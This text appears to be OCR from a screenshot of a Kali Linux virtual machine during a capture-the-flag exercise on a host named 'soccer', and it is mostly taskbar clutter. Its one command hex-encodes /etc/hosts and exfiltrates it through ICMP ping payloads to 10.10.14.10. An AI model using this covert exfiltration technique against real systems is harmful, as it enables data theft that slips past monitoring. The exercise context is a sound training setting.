 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
player@soccer: ~ 0.00B 0.00B columns 26/01/2023 - 15:17
player@soccer:~$ xxd -p -c 4 /etc/hosts | while read line; do ping -c 1 -p $line 10.10.14.10; done
CTRL DERECHA
28°C
Rain to stop
Search
9+
ESP
13:18
26/01/2023
1